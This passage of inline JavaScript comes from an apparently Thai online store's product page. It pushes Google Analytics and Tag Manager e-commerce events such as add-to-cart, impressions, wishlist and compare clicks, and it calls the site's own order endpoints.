	let item_category4 = cateSplit[3];
	let item_category5 = cateSplit[4];
	if (cateSplit[3] == undefined) item_category4 = null;
	if (cateSplit[4] == undefined) item_category5 = null;

	window.dataLayerGA4 = window.dataLayerGA4 || [];
	window.dataLayerGA4.push({
		'event': 'add_to_cart',
		'ecommerce' : {
			'currency': 'THB',
			"value": gtmPrice,
			"cart_button_type": "add-to-cart_compare",
			'items': [{
				'item_id': gtmId,
				'item_name': gtmName.replaceAll("”", ""),
				'item_brand': gtmBrand,
				'item_category': cateSplit[0],
				'item_category2': cateSplit[1],
				'item_category3': cateSplit[2],
				'item_category4': item_category4,
				'item_category5': item_category5,
				'hp_mc': gtmMchId,
				'hp_mch1': hp_mch1,
				'hp_mch2': hp_mch2,
				'hp_mch3': hp_mch3,
				'discount': gtmPriceDiscount,
				'online_discount_badge': online_discount_badge,
				'price': gtmPrice,
				'quantity': 1,
				'item_list_id': cateSplit[0] + "_" + gtmId,
				'item_list_name': cateSplit[0]
			}]
		}
	});
}
</script><script>
		function productListaddToCartDelivery(productId, partnumber, action) {
			var qty = 1;
			
			modalSignInSignUp('signin');
			
		}

		function productListaddToCartOrderDelivery(delivery, productId, partnumber, action) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff',
					'z-index': '99999 !important'
				}
			});

			var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
			if (delivery == "c") {
				url = url + "&store=" + storeId;
			}

			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.unblockUI();
					productListaddToCart(productId, 1, action);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function productListaddToCart(id, qty, action) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff',
					'z-index': '99999 !important'
				}
			});

			var url = contextPath + "/service/order/add.jsp?id=" + id + "&qty=" + qty + "&action=" + action + "&u=0";
			var res = action.split(":");
			if (res.length > 1) {
				action = res[0];
			}
			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					if (typeof addToCartFlyout === 'object') {
						addToCartFlyout.launch(data);
					} else {
						$('body').toast({
							class: 'success',
							message: 'Successfully'
						});
						window.location.reload();
					}
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}
	</script><script>
		$(document).ready(function() {
			$('.filteroption').popup({
				popup : $('#popup_filtermenu'),
				position : 'bottom right',
				hoverable : true,
				inline : true,
				delay : {
					show : 200,
					hide : 500
				}
			});
			initFilterOptionProductDefault();
		});

		function initFilterOptionProductDefault() {
			var defaultFilterOption = getCookie('h11e_filteroption_pdp');
			initFilterOption(defaultFilterOption, false);
		}

		function initFilterOption(mode = "N", showMsg = true) {
			$('#popup_filtermenu ul li').removeClass('active');
			if (mode == "N") {
				$('.pdp-page .content-right').removeClass('filter-scroll');
				$('.pdp-page .content-right').removeClass('filter-hover');
				$('.pdp-page .content-right').removeClass('sticky');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			} else if (mode == "S") {
				$('.pdp-page .content-right').removeClass('filter-hover');
				$('.pdp-page .content-right').addClass('sticky');
				$('.pdp-page .content-right').addClass('filter-scroll');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			} else if (mode == "ST") {
				$('.pdp-page .content-right').removeClass('filter-hover');
				$('.pdp-page .content-right').removeClass('filter-scroll');
				$('.pdp-page .content-right').addClass('sticky');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			} else if (mode == "O") {
				$('.pdp-page .content-right').removeClass('filter-scroll');
				$('.pdp-page .content-right').addClass('sticky');
				$('.pdp-page .content-right').addClass('filter-hover');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			}
			if (showMsg) {
				setCookie('h11e_filteroption_pdp', mode, 30);
				$('body').toast({
					class: 'success mkp',
					position: 'top center',
					showIcon: 'check circle outline',
					message: 'Chaged Filter Option'
				});
				$('.filteroption').popup('hide');
			}
		}
	</script><script type="text/javascript">
		$(document).ready(function() {
			initGoogleTagManager();
			initGARefSellingImpression();

			//impression
			window.addEventListener('scroll', function(e) {
				initGARefSellingImpression();
			});
		});

		//Product selling (you may also like) Impression
		var chkImpressionPush = [];
		function initGARefSellingImpression() {
			var flashSaleProducts = [];
			$('.refselling-item').each(function(index, elem){
				var pElem = $('#swiper-emktspot-selling');
				if( isOnScreenAndAnotherDiv($(elem), pElem) != true ) {
					return;
				}

				var gaName = $(this).data('ga_name');
				var gaProductId = $(this).data('ga_productid');
				var gaPrice = $(this).data('ga_product_price');
				var gaOriginalPrice = $(this).data('ga_product_origin_price');
				var gaDiscountPrice = gaOriginalPrice - gaPrice;
				var gaPrductBrand = $(this).data('ga_prduct_brand');
				var gaPrductCate = $(this).data('ga_prduct_cate');
				var gaPosition = $(this).data('index');

				if (chkImpressionPush.includes(gaProductId)) {
					return;
				} else {
					chkImpressionPush.push(gaProductId);
				}

				flashSaleProducts.push({
					'name': gaName, // Name or ID is required
					'id': gaProductId,
					'price': parseFloat(gaPrice),
					'category': gaPrductCate,
					'list': 'what_you_might_like', // ex. Flash Sale
					'brand': gaPrductBrand,
					'position': gaPosition, // position of the product ex. 1 
					'dimension6': parseFloat(gaOriginalPrice),
					'dimension7': parseFloat(gaDiscountPrice),
					'dimension8': parseFloat(gaPrice)
				});
			});

			if (flashSaleProducts.length == 0) return;
			var products = flashSaleProducts;
			var sizePushItem = 20;
			for (i = 0; i < (flashSaleProducts.length / sizePushItem); i++) {
				var products = flashSaleProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'ecommerce_event',
					'event_category' : 'product_detail',
					'event_action' : 'impression-product',
					'event_label' : 'product_detail-what_you_might_like',
					'ecommerce' : {
						'currencyCode': 'THB',
						'impressions': products
					}
				});
			}
		}

		function initGoogleTagManager() {
			var products = [];
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();

			var product = {};
			product["id"] = gtmId;
			product["name"] = gtmName;
			product["price"] = gtmPrice;
			product["originalPrice"] = gtmPriceOriginal;
			product["discountPrice"] = gtmPriceDiscount;
			product["category"] = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
			product["brand"] = gtmBrand;
			product["list"] = "Product Page";
			product["discount"] = gtmDiscount;
			product["availability"] = parseInt(gtmAvailability);
			products.push(product);

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				"event": "productDetail",
				"pageType": "offerdetail",
				"currencyCode": "THB",
				"ecommerce": {
					"detail": {
						"actionField": {"list": "Category List"},
						"products": products
					}
				}
			});
		}

		function addToCartGoogleTagManager() {
			var products = [];
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			// var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			// var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmQuantity = $("#" + gtmId + "-quantity").val();

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			var product = {};
			product["id"] = gtmId;
			product["name"] = gtmName;
			product["price"] = gtmPrice;
			// product["originalPrice"] = gtmPriceOriginal;
			// product["discountPrice"] = gtmPriceDiscount;
			product["category"] = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
			product["brand"] = gtmBrand;
			product["quantity"] = parseInt(gtmQuantity);
			products.push(product);

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				"event": "addToCart",
				"currencyCode": "THB",
				"ecommerce": {
					"add": {
						"products": products
					}
				}
			});

			
		}
	</script>

	<script type="text/javascript">
		$(document).ready(function() {
			initGaTag();

			
			gaImpressionProductDetail();
			

			gaStockOut();
			//impression
			window.addEventListener('scroll', function(e) {
				gaImpressionBundleProducts();
				gaImpressionCAProducts();
			});
		});

		function gaImpressionProductDetail(){
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'ecommerce_event',
				'event_category' : 'product_detail',
				'event_action' : 'view_item',
				'event_label' : 'product_id-' + gtmId,
				'ecommerce' : {
					'currencyCode': 'THB',
					'detail': {
						'products': [{
							'name': gtmName, // Name or ID is required
							'id': gtmId,
							'price': gtmPrice,
							'category': gtmCate,
							'brand': gtmBrand,
							'quantity': gtmQuantity,
							'list': 'product_detail',
							'position': 1, // position of the product ex. 1 
							'dimension6': gtmPriceOriginal,
							'dimension7': gtmPriceDiscount,
							'dimension8': gtmPrice
						}]
					}
				}
			});
		}

		function gaImpressionProductLiveDetail() {
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'ecommerce_event',
				'event_category' : 'product_detail',
				'event_action' : 'view_item',
				'event_label' : 'product_id-' + gtmId,
				'ecommerce' : {
					'currencyCode': 'THB',
					'detail': {
						'products': [{
							'name': gtmName, // Name or ID is required
							'id': gtmId,
							'price': gtmPrice,
							'category': gtmCate,
							'brand': gtmBrand,
							'quantity': gtmQuantity,
							'list': 'live',
							'position': 1, // position of the product ex. 1 
							'dimension6': gtmPriceOriginal,
							'dimension7': gtmPriceDiscount,
							'dimension8': gtmPrice
						}]
					}
				}
			});
		}


		var chkImpressionPush = [];
		function gaImpressionBundleProducts(){
			gaImpressionProduct('bundle_list', '.bundle_list');
		}

		function gaImpressionCAProducts(){
			gaImpressionProduct('promotion_category_discount', '.product-list-caitem');
		}

		function gaImpressionProduct(sectionName, parentDiv) {
			//Bundle & CA items
			var chkImpressionSectionPush = chkImpressionPush[sectionName] || [];
			var gaBundleProducts = [];
			$(parentDiv + " .product-bundle-item").each(function(index) {
				if( isOnScreen(this) != true ) {
					return;
				}

				var gaName = $(this).data('ga_name');
				var gaProductId = $(this).data('ga_productid');
				var gaPrice = $(this).data('ga_product_price');
				var gaOriginalPrice = $(this).data('ga_product_origin_price');
				var gaDiscountPrice = gaOriginalPrice - gaPrice;
				var gaPrductBrand = $(this).data('ga_prduct_brand');
				var gaPrductCate = $(this).data('ga_prduct_cate');
				var gaPosition = $(this).data('index');

				if ($(this).data('ga_discount_more') != null && $(this).data('ga_discount_more') != "") {
					var gtmPriceDiscountMore = parseFloat($(this).data('ga_discount_more'));
					gaDiscountPrice += gtmPriceDiscountMore;
					gaPrice -= gtmPriceDiscountMore;
				}

				if (chkImpressionPush.includes(gaProductId)) {
					return;
				} else {
					chkImpressionPush.push(gaProductId);
				}

				gaBundleProducts.push({
					'name': gaName, // Name or ID is required
					'id': gaProductId,
					'price': gaPrice,
					'category': gaPrductCate,
					'brand': gaPrductBrand,
					'list': sectionName,
					'position': gaPosition, // position of the product ex. 1 
					'dimension6': gaOriginalPrice,
					'dimension7': gaDiscountPrice,
					'dimension8': gaPrice
				});
			});

			if (gaBundleProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaBundleProducts.length / sizePushItem); i++) {
				var products = gaBundleProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'ecommerce_event',
					'event_category' : 'product_detail',
					'event_action' : 'impression-product',
					'event_label' : 'product_list-' + sectionName,
					'ecommerce' : {
						'currencyCode': 'THB',
						'impressions': products
					}
				});
			}

			chkImpressionPush[sectionName] = chkImpressionSectionPush;
		}


		function gaClickProduct(sectionName, _this) {
			//bundle item
			_this = $(_this).parent().parent();
			var gaName = _this.data('ga_name');
			var gaProductId = _this.data('ga_productid');
			var gaPrice = _this.data('ga_product_price');
			var gaOriginalPrice = _this.data('ga_product_origin_price');
			var gaDiscountPrice = gaOriginalPrice - gaPrice;
			var gaPrductBrand = _this.data('ga_prduct_brand');
			var gaPrductCate = _this.data('ga_prduct_cate');
			var gaPosition = _this.data('index');

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'ecommerce_event',
				'event_category' : 'product_detail',
				'event_action' : 'click-product',
				'event_label' : 'product_id-' + gaProductId, 
				'ecommerce' : {
					'currencyCode': 'THB',
					'click': {
						'actionField': { 'list': sectionName },// Optional list property ex. Flash Sale
						'products': [{
							'name': gaName, // Name or ID is required
							'id': gaProductId,
							'price': gaPrice,
							'category': gaPrductCate,
							'brand': gaPrductBrand,
							'list': sectionName,
							'position': gaPosition, // position of the product ex. 1 
							'dimension6': gaOriginalPrice,
							'dimension7': gaDiscountPrice,
							'dimension8': gaPrice
						}]
					}
				}
			});
		}

		function initGaTag(){
			//Breadcrumb
			$('.breadcrumb a').click(function(){
				var gtmName = $(this).text().trim();
				var gaMenuStr = '';

				var gaTmpArr = $('.breadcrumb .section');
				for(i=0; i < gaTmpArr.length; i++) {
					var gtmNameTmp = $(gaTmpArr[i]).text().trim();
					if (i == 0) {
						gaMenuStr = gtmNameTmp;
						if (gtmNameTmp == gtmName)
							break;
						continue;
					}
					gaMenuStr += ' > ' + gtmNameTmp;
					if (gtmNameTmp == gtmName){
						break;
					}
				}
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'click-breadcrumb',
					'event_label': 'menu-' + gaMenuStr
				});
			});
			//"Check Availability for store pick up" button
			$('.ga-check-store').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'check_availability',
					'event_label': 'product_id-' + gtmId
				});
			});
			//Addtional product picture
			$('#swiper-emktspot-image-small .swiper-slide').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var label = $(this).attr('aria-label');
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'click-picture | ' + label,
					'event_label': 'product_id-' + gtmId
				});
			});
			$('#swiper-emktspot-image-small .swiper-button-next').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'click-picture | right',
					'event_label': 'product_id-' + gtmId
				});
			});
			$('#swiper-emktspot-image-small .swiper-button-prev').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'click-picture | left',
					'event_label': 'product_id-' + gtmId
				});
			});
			//Product detail tab menu
			$('.ga-tab').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmTab = $(this).text();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'tab_menu',
					'event_label': 'tab-' + gtmTab + ' | product_id-' + gtmId
				});
			});
			//Social share button
			$('.at-share-btn').click(function(){
				var gtmName = $(this).find('.at4-visually-hidden').text();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'share',
					'event_label': 'social-' + gtmName
				});
			});
			//Wishlist button
			$('.wishlist').click(function(){
				var uid = $(this).data('uid');
				var gtmId = $("#gtmId").val();
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmPrice = $("#gtmPrice-" + gtmId).val();
				var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
				var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
				var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmQuantity= $("#" + gtmId + "-quantity").val();
				var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

				var mode = 'add_wish_list';
				if ($(this).hasClass('red')) {
					mode = 'remove_wish_list';
				}

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': mode,
					'event_label': 'product_id-' + gtmId,
					'user_id': uid,
					'np_product_id': gtmId,
					'np_product_name': gtmName,
					'np_original_product_price': gtmPriceOriginal,
					'np_product_discount_value': gtmPriceDiscount,
					'np_product_price_afterdiscount': gtmPrice,
					'np_brand': gtmBrand,
					'np_product_category': gtmCate
				});
			});
			//Compare Product
			$(".pcompare").click(function() {
				var event_action = 'compare';
				if ($(this).find('.pcompare-btn').hasClass('active')) {
					event_action = 'remove_compare';
				}
				var uid = $(this).data('uid');
				var gtmId = $("#gtmId").val();
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmPrice = $("#gtmPrice-" + gtmId).val();
				var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
				var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
				var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmQuantity= $("#" + gtmId + "-quantity").val();
				var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action' : event_action,
					'event_label': 'product_id-' + gtmId,
					'user_id': uid,
					'np_product_id': gtmId,
					'np_product_name': gtmName,
					'np_original_product_price': gtmPriceOriginal,
					'np_product_discount_value': gtmPriceDiscount,
					'np_product_price_afterdiscount': gtmPrice,
					'np_brand': gtmBrand,
					'np_product_category': gtmCate
				});
			});

			//Bundle item Click
			$('.bundle_list .product-bundle-item a').click(function(){
				gaClickProduct('bundle_list', this);
			});
			//CA item Click
			$('.product-list-caitem .product-bundle-item a').click(function(){
				gaClickProduct('promotion_category_discount', this);
			});
			//CA & Bundle click Add to cart
			$('.add-to-cart').click(function (){
				var _this = $(this).parent();

				//CA item
				if (_this.hasClass('product-bundle-item')){
					var gaName = _this.data('ga_name');
					var gaProductId = _this.data('ga_productid');
					var gaPrice = _this.data('ga_product_price');
					var gaOriginalPrice = _this.data('ga_product_origin_price');
					var gaDiscountPrice = gaOriginalPrice - gaPrice;
					var gaPrductBrand = _this.data('ga_prduct_brand');
					var gaPrductCate = _this.data('ga_prduct_cate');
					var gaPosition = _this.data('index');

					window.dataLayer = window.dataLayer || [];
					window.dataLayer.push({
						'event': 'ecommerce_event',
						'event_category' : 'product_detail',  
						'event_action' : 'add_to_cart',
						'event_label' : 'product_id-' + gaProductId + ' | button-Add to cart',
						'ecommerce' : {
							'currencyCode': 'THB',
							'add': {
								'products': [{
									'name': gaName, // Name or ID is required
									'id': gaProductId,
									'price': gaPrice,
									'category': gaPrductCate,
									'brand': gaPrductBrand,
									'list': 'promotion_category_discount',
									'quantity': 1,
									'position': gaPosition, // position of the product ex. 1 
									'dimension6': gaOriginalPrice,
									'dimension7': gaDiscountPrice,
									'dimension8': gaPrice
								}]
							}
						}
					});
				} else {
					//Bundle item
					_this = $(this).parent().parent().find('.product-list-products:first');

					var itemArr = _this.find('.product-bundle-item');
					var gaBundleListItem = [];
					var gaBundleListItemStr = "";

					itemArr.each(function (index){
						var gaNameB = $(this).data('ga_name');
						var gaProductIdB = $(this).data('ga_productid');
						var gaPriceB = $(this).data('ga_product_price');
						var gaOriginalPriceB = $(this).data('ga_product_origin_price');
						var gaDiscountPriceB = gaOriginalPriceB - gaPriceB;
						var gaPrductBrandB = $(this).data('ga_prduct_brand');
						var gaPrductCateB = $(this).data('ga_prduct_cate');
						var gaPositionB = $(this).data('index');

						gaBundleListItem.push({
							'name': gaNameB, // Name or ID is required
							'id': gaProductIdB,
							'price': gaPriceB,
							'category': gaPrductCateB,
							'brand': gaPrductBrandB,
							'list': 'bundle_list',
							'position': gaPositionB, // position of the product ex. 1 
							'dimension6': gaOriginalPriceB,
							'dimension7': gaDiscountPriceB,
							'dimension8': gaPriceB
						});
						if (index > 0) {
							gaBundleListItemStr += " | ";
						}
						gaBundleListItemStr += gaProductIdB;
					});

					window.dataLayer = window.dataLayer || [];
					window.dataLayer.push({
						'event': 'ecommerce_event',
						'event_category' : 'product_detail',  
						'event_action' : 'add_to_cart',
						'event_label' : 'product_id-' + gaBundleListItemStr + ' | button-Add to cart',
						'ecommerce' : {
							'currencyCode': 'THB',
							'add': {
								'actionField': { 'list': 'bundle_list' },
								'products': gaBundleListItem
							}
						}
					});
				}
			});
			//BTU click
			$('.ga-btu').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'calculate_btu',
					'event_label': 'product_id-' + gtmId
				});
			});
			$('#btu_action_search').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var calBtu = $("#calBtu").text();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'calculate_btu',
					'event_label': 'search-' + calBtu
				});
			});
		}

		function gaAddToCart() {
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'ecommerce_event',
				'event_category' : 'product_detail',
				'event_action' : 'add_to_cart',
				'event_label' : 'product_id-' + gtmId + ' | button-Add to cart',
				'ecommerce' : {
					'currencyCode': 'THB',
					'add': {
						'products': [{
							'name': gtmName, // Name or ID is required
							'id': gtmId,
							'price': gtmPrice,
							'category': gtmCategory3,
							'brand': gtmBrand,
							'quantity': gtmQuantity,
							'position': gtmIndex, // position of the product ex. 1 
							'dimension6': gtmPriceOriginal,
							'dimension7': gtmPriceDiscount,
							'dimension8': gtmPrice
						}]
					}
				}
			});
		}

		function gaStoreAddToCart(){
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();

			var gaStoreId = $('.h11e-store-icon:visible').attr("id");
			if (gaStoreId === undefined) {
				gaStoreId = ''
			} else {
				gaStoreId = gaStoreId.replace('h11e-store-icon-', '');
			}

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'ecommerce_event',
				'event_category' : 'product_detail',
				'event_action' : 'add_to_cart | branch-' + gaStoreId,
				'event_label' : 'product_id-' + gtmId + ' | button-Add to cart',
				'ecommerce' : {
					'currencyCode': 'THB',
					'add': {
						'products': [{
							'name': gtmName, // Name or ID is required
							'id': gtmId,
							'price': gtmPrice,
							'category': gtmCategory3,
							'brand': gtmBrand,
							'quantity': gtmQuantity,
							'position': gtmIndex, // position of the product ex. 1 
							'dimension6': gtmPriceOriginal,
							'dimension7': gtmDiscount,
							'dimension8': gtmPrice
						}]
					}
				}
			});
		}

		function gaStockMaxShow(){
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
